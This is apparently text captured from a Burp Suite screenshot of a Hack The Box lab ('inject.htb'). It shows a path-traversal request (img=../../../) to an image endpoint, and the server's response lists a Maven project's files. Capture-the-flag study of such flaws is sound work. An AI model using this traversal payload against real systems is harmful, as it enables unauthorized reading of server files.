 Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../ HTTP/1.1
2 Host: inject.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Tue, 20 Jun 2023 21:15:18 GMT
6 Connection: close
7
8 .classpath
9 .DS_Store
10 .idea
11 .project
12 .settings
13 HELP.md
14 mvnw
15 mvnw.cmd
16 pom.xml
17 src
18 target
19